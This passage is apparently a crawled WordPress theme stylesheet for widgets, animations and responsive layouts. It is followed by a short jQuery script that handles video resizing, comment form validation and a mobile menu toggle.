	margin-left: 5px;
}
ul.bean_social_icons li.bean_social_icon {
	margin: 0 7px 7px 0!important;
}

/* PRICING TABLE PLUGIN */
.bean-pricing-table p,
.bean-pricing-table .pricing-column li {
	font-family: "Source Sans Pro", serif!important;
}
.bean-pricing-table .table-mast {
	background-color: #2c3033!important;
}
.bean-pricing-table .table-mast:hover {
	background-color: #212527!important;
}
.bean-pricing-table .table-mast:hover p {
	color: #fff!important;
}
.bean-pricing-table .pricing-column li.info:hover {
	color: #2c3033;
}
.bean-pricing-table .table-mast h5.title {
	font-family: "Bitter", serif!important;
	font-weight: normal!important;
}
.bean-pricing-table .table-mast h6.price {
	margin-bottom: 5px!important;
}
.bean-pricing-table .table-mast p {
	color: #a2a2a2!important;
}

/* DRIBBBLE WIDGET */
.widget_bean-dribbble {
	margin-bottom: -7px;
}

.bean-dribbble-shots {
	margin-left: -7px;
}

.bean-shot {
	float: left;
	margin: 0 0 0 7px;
	max-width: 200px;
}

.bean-dribbble-shots img {
	height: 150px;
}

/* HOVER CSS */
.bean-dribbble-shots:hover .bean-shot {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.bean-dribbble-shots:hover .bean-shot:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* FLICKR & 500PX WIDGET */
div.widget.bean_flickr {
	float: none;
}

.widget_bean_flickr h3.widget-title,
.widget_bean_instagram h3.widget-title,
.widget_bean_500px h3.widget-title,
.widget_bean-dribbble h3.widget-title {
	padding-bottom: 13px;
}

.flickr-image-wrapper,
.bean500px-image-wrapper {
	float: left;
	margin-bottom: -7px;
	margin-left: -7px;
}

.flickr_badge_image,
.bean500px_badge_image {
	float: left;
	margin: 0 0 7px 7px;
}

.flickr_badge_image:hover,
.bean500px_badge_image:hover {
	opacity: 0.3;
}

.flickr_badge_image a,
.bean500px_badge_image a {
	float: left;
	position: relative;
}

.flickr_badge_image img,
.bean500px_badge_image img {
	float: left;
	height: 62px!important;
	width: 62px!important;

	-webkit-backface-visibility: hidden;
}

.bean500px_badge_image,
.bean500px_badge_image img {
	border-radius: 0!important;
}

.bean500px_badge_image a:hover {
	opacity: 1!important;
}

/* HOVER CSS */
.flickr-image-wrapper:hover .flickr_badge_image,
.bean500px-image-wrapper:hover .bean500px_badge_image {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.flickr-image-wrapper:hover .flickr_badge_image:hover,
.bean500px-image-wrapper:hover .bean500px_badge_image:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* NEWSLETTER WIDGET */
.widget_bean_newsletter p {
	margin-bottom: 25px;
}

.widget_bean_newsletter input[type="email"] {
	margin-bottom: 6px;
}

.widget_bean_newsletter input[type="submit"] {
	font-family: "Bitter", serif;
	padding: 9px 10px;
	width: 100%;
}

/* SEARCH WIDGET */
.widget_search form {
	margin-bottom: 0;
}

.widget_search .searchform input[type="submit"] {
	display: none!important;
}

.widget_search input[type="text"] {
	background: url(assets/images/sprite.png) -82px -249px no-repeat #fff;
	padding-left: 27px;
}

.widget_search input[type="text"]:focus {
	background-position: 78px -249px;
	padding-left: 10px;
}

/* TAG CLOUD WIDGET */
.tagcloud {
	float: left;
	margin-bottom: -4px;
	margin-top: 7px;
}

.tagcloud a {
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 13px!important;
	margin: 0 4px 4px 0;
	padding: 5px 8px;
	position: relative;
	text-transform: capitalize;
}

/* TWITTER WIDGET */
.widget_bean_tweets ul {
	margin-bottom: 25px;
}

.widget_bean_tweets li {
	font-variant: normal;
	padding: 10px 0;
}

.widget_bean_tweets li:first-child {
	padding-top: 0;
}

.widget_bean_tweets li:last-child {
	padding-bottom: 0;
}

.widget_bean_tweets li span {
	display: block;
}

.widget_bean_tweets .button {
	font-size: 13px;
	padding: 8px 10px;
}

/* LINKS IN THE TWEETS */
.widget_bean_tweets li a {
	color: #fff;
}

/* TIME STAMP */
.widget_bean_tweets a.twitter-time-stamp {
	color: #888!important;
	display: block;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 11px!important;
	text-transform: uppercase;
}

/* VIDEO WIDGET */
.widget_bean_video p {
	margin-bottom: 25px;
}





/*------------------------------------*\
    #ANIMATIONS
\*------------------------------------*/
.fadein {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: fadein;
	animation-name: fadein;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}
@keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}

.entry-share.fadein {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
}

.BeanButtonShake {
	-webkit-animation-delay: 5s;
	-moz-animation-delay: 5s;
	-ms-animation-delay: 5s;
	-o-animation-delay: 5s;
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-iteration-count: 5;
	-moz-animation-iteration-count: 5;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
	}
}
@keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
		transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.BeanBounceIn {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-ms-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	-webkit-animation-name: BeanBounceIn;
	-moz-animation-name: BeanBounceIn;
	-o-animation-name: BeanBounceIn;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}
@keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}





/*------------------------------------*\
    #CROSS BROWSER
\*------------------------------------*/
.ie #respond form label {
	display: inline;
}

.lt-ie9 input[type="text"],
.lt-ie9 input[type="email"] {
	line-height: 36px;
}

.lt-ie9 .portfolio-content.block {
	width: 16%;
}




/*===================================================================*/
/*
/* THEME MOBILE STYLES
/*
/*===================================================================*/

/*===================================================================*/
/* PRIMARY CUT
/*===================================================================*/
@media screen and (max-width : 1390px) {
	/* MAIN */
	#primary-container {
		width: 1120px;
	}

	.single-portfolio #footer-container,
	.tax-portfolio_category #footer-container,
	.page-template-template-portfolio-php #footer-container,
	.page-template-template-portfolio-filter-php #footer-container {
		left: 270px;
	}

	/* BLOG */
	.blog .entry-header h1,
	.single-post .entry-header h1 {
		font-size: 31px;
		line-height: 40px;
	}
	.format-audio div.jp-progress {
		width: 58%;
	}
	.audio-no-feat div.jp-progress {
		width: 62%!important;
	}

	.slider-nav .slides li {
		width: 165px!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 830px;
		width: 830px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 50.9%;
	}

	div.sep.fullwidth {
		width: 95%;
	}
}


/*===================================================================*/
/* SECOND CUT
/*===================================================================*/
@media screen and (max-width : 1120px) {
	#primary-container {
		width: 850px;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 65%;
	}
	.format-audio div.jp-progress {
		width: 56%;
	}
	.audio-no-feat div.jp-progress {
		width: 61%!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		padding-right: 0;
		width: 67%;
	}

	div.sep.fullwidth {
		width: 530px;
	}

	.portfolio-content.block {
		left: 260px;
		padding: 0 0 10px;
		position: relative;
		width: 520px;
	}
	.portfolio-content.block.video {
		left: 0;
	}
}


/*===================================================================*/
/* PRIMARY MOBILE CSS (THIRD CUT)
/*===================================================================*/
@media only screen and (max-width : 850px) {
	/* MAIN */
	#primary-container {
		float: left;
		margin: 0 auto 30px;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
	}

	#header-container {
		float: none;
		margin-bottom: 40px;
	}

	.branding p {
		margin: 0 auto;
		width: 70%;
	}

	#footer-container {
		left: 0!important;
		text-align: center;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 100%;
	}
	.slider-nav,
	.post-edit-link {
		display: none;
	}

	.format-gallery .entry-header {
		margin-top: 20px;
	}

	.page-entry-content {
		margin-left: 0;
	}

	.format-image .entry-content {
		padding: 0 20px;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		margin: 0 auto;
		width: 556px;
	}

	#isotope-container {
		width: 100%;
	}

	.error404 #primary-container {
		padding: 20%;
	}

	.submit.right {
		float: none;
	}

	ul.contactform .button {
		width: 100%;
	}

	ul.contactform li.eight {
		width: 100%;
	}


	/* PORTFOLIO */
	.single-portfolio #header-container {
		margin-bottom: 40px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.block.show-for-small {
		border-top: 1px solid #393d40;
		margin-left: 0;
		padding: 30px;
		width: 100%;
	}

	.block.show-for-small .sep {
		background-color: #2c3033;
		margin: 10px 0;
		opacity: 0;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		left: 0;
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 67%;
	}

	.portfolio-content.block {
		left: 0;
		margin: 0;
		padding: 0 10px 10px;
		position: relative;
		width: auto;
	}

	/* BLOG */
	section.type-post {
		max-width: 100%;
	}

	.meta-list.single-share {
		margin-bottom: -10px!important;
	}

	.fullwidth .format-audio div.jp-progress {
		width: 71%;
	}

	.format-audio div.jp-progress {
		width: 62%;
	}

	.audio-no-feat div.jp-progress {
		width: 66.5%!important;
	}

	/* COMMENTS */
	#comments .nine.columns.push-three {
		width: 100%;
	}

	#comments-list {
		padding-bottom: 50px;
	}

	input,
	textarea {
		-webkit-border-radius: 0!important;
	}

	.comment-author {
		margin-top: 20px;
	}

	.children .comment:first-child .comment-author {
		margin-top: 20px;
	}

	.children .comment-body p,
	.children .comment-meta,
	.children .comment-author cite {
		margin-left: 0;
	}

	.children #respond,
	.comment #respond {
		margin: 0 0 30px 5px;
	}

	#commentform #submit,
	#commentform input[type="text"],
	#commentform input[type="password"],
	#commentform input[type="date"],
	#commentform input[type="datetime"],
	#commentform input[type="email"],
	#commentform input[type="number"],
	#commentform input[type="search"],
	#commentform input[type="tel"],
	#commentform input[type="time"],
	#commentform input[type="url"] {
		width: 100%;
	}

	.form-submit input[type="submit"] {
		background-image: none!important;
		padding-right: 15px;
	}

	.contact-submit .button[type="submit"] {
		width: 100%;
	}

	#comments .ten.columns.push-two {
		width: 100%;
	}


	/*===================================================================*/
	/* RESPONSIVE NAVIGATION
	/*===================================================================*/
	body.active #primary-container {
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8);
	}

	#primary-container:before {
		background-color: #202326;
		bottom: 0;
		content: "";
		height: 100%;
		left: -100%;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: -1;
	}

	.anchor-link {
		-webkit-transition: all 0.29s;
		-moz-transition: all 0.29s;
		-ms-transition: all 0.29s;
		-o-transition: all 0.29s;
	}

	.nav,
	#primary-container {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		width: 100%;
	}

	.anchor-link {
		background: url(../snazzy/assets/images/mobile-nav.png) no-repeat 6px 6px;
		border-radius: 2px;
		clear: both;
		height: 28px;
		left: 9%;
		overflow: hidden;
		padding: 4px;
		position: absolute;
		top: 32px;
		width: 36px;
		z-index: 999;
                background-color: #3e3f42;
	}

	body.active .anchor-link,
	.anchor-link:hover {
		background-color: #3e3f42 ;
	}

	.logged-in.admin-bar .anchor-link {
		top: 60px;
	}

	nav {
		border: none;
		height: 100%;
		padding: 0;
		width: 100%;
	}

	nav ul li a {
		border-bottom: 1px solid #2c3033;
		color: #cfd8db!important;
		display: block;
		font-family: "Bitter", serif;
		font-size: 14px;
		line-height: 22px;
		padding: 10px 20px;
	}

	nav ul li a:hover {
		background-color: #2c3033;
		color: #fff!important;
	}

	/*  SLIDING */
	.nav {
		float: left;
	        margin-left: -100%;
	}
	body.active .nav {
		margin-left: 0;
		width: 70%;
	}
	body.active .anchor-link {
		left: 84%;
	}
	body.active #primary-container {
		margin-right: -100%;
	}
	body.active .bg-accent {
		display: none;
	}

	/* ANIMATION LI TOUCHUP */
	@-webkit-keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
		}
	}
	@keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
			transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}
	}

	.BeanMobileFadeLeft {
		-webkit-animation-delay: 0.1s;
		-moz-animation-delay: 0.1s;
		-ms-animation-delay: 0.1s;
		-o-animation-delay: 0.1s;
		-webkit-animation-duration: 0.3s;
		-moz-animation-duration: 0.3s;
		-ms-animation-duration: 0.3s;
		-o-animation-duration: 0.3s;
		-webkit-animation-name: BeanMobileFadeLeft;
		-moz-animation-name: BeanMobileFadeLeft;
		-o-animation-name: BeanMobileFadeLeft;
	}
}


/*===================================================================*/
/* FOURTH CUT
/*===================================================================*/
@media screen and (max-width : 620px) {
	#header-container {
		margin-bottom: 50px;
	}

	/* SINGLE PORTFOLIO */
	.single-portfolio .seven.columns.mobile-four {
		padding-left: 0;
		padding-right: 0;
	}

	.portfolio-content.block {
		padding: 0 0 10px;
	}

	div.sep.fullwidth {
		width: 100%;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		/*margin: 0 auto;*/
		margin-left: 11%;
		width: 100%;
	}

	.isotope-item {
		margin: 0 0 15px 0;
	}

	/* BLOG */
	.entry-share {
		height: auto;
	}

	.entry-share li {
		display: block;
	}

	.comment-author cite {
		float: none;
	}

	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: none;
	}

	.audio-no-feat a.jp-mute span,
	.audio-no-feat .jp-time-frame,
	.audio-no-feat div.jp-volume-bar,
	.audio-no-feat a.jp-mute,
	a.jp-unmute {
		display: none!important;
	}

	.fullwidth div.jp-progress,
	.audio-no-feat div.jp-progress {
		width: 71%!important;
	}

	.entry-meta li:last-child {
		display: inline;
	}
}


/*===================================================================*/
/* SMALLER SCREENS
/*===================================================================*/
@media only screen and (max-width : 460px) {
	.bean-quote {
		width: 50%!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (GENERAL)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
	body {
		-webkit-text-size-adjust: none;
	}
	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: block!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (LANDSCAPE)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
}
/*===================================================================*/
/* IPAD/TABLET DEVICES (PORTRAIT)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (orientation : portrait) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (GENERAL)
/*===================================================================*/
@media only screen
and (max-device-width: 320px)
and (max-device-width : 480px) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (PORTRAIT)
/*===================================================================*/
@media only screen
and (max-width : 320px)
and (orientation : portrait) {
}




/*===================================================================*/
/*
/* RETINA CSS
/*
/*===================================================================*/
@media all and (-webkit-min-device-pixel-ratio: 1.5), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.nav-next a,
	.nav-previous a,
	.error-face,
	.widget_search input[type="text"] {
		background-image: url(../images/retina/sprite@2x.png);
		background-size: 200px 300px;
	}
	a.jp-play span,
	a.jp-pause span,
	a.jp-mute span,
	a.jp-unmute span {
		background-image: url(../snazzy/assets/images/retina/jplayer@2x.png);
		background-size: 30px 123px;
	}
	.anchor-link {
		/*background-image: url(../images/retina/mobile-nav@2x.png);*/
                background-image: url(../snazzy/assets/images/retina/mobile-nav@2x.png);
		background-size: 24px 16px;
                background-color: #3e3f42;
	}
	.bg-accent {
		background-image: url(../snazzy/assets/images/retina/bg-accent@2x.png);
		background-size: 800px 800px;
	}
}

.read-more {
    margin-top: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0
body_size: 449
content:
// IF JS IS ENABLED, REMOVE 'no-js' AND ADD 'js' CLASS
jQuery('html').removeClass('no-js').addClass('js');

jQuery(document).ready(function($) {

	jQuery('#windowTitleDialog').bind('show', function () { document.getElementById ("xlInput").value = document.title; });
		
	// FITVID
	jQuery("body").fitVids();
	
	//AUTOHEIGHT TEXTAREA
	jQuery('textarea.auto-height').flexText();
	  
  	//FORM VALIDATION
	if (jQuery().validate) { jQuery("#commentform").validate(); }
	
	//RESPONSIVE MENU TOGGLE
	$('.js #menu-toggle').click(function (e) {
	  $('body').toggleClass('active');
	  e.preventDefault();
	});
	
	//RESPONSIVE MENU TOGGLE LI
	$('.js #menu-toggle').click(function (e) {
	  $('.nav ul li a').toggleClass('BeanMobileFadeLeft');
	});	
});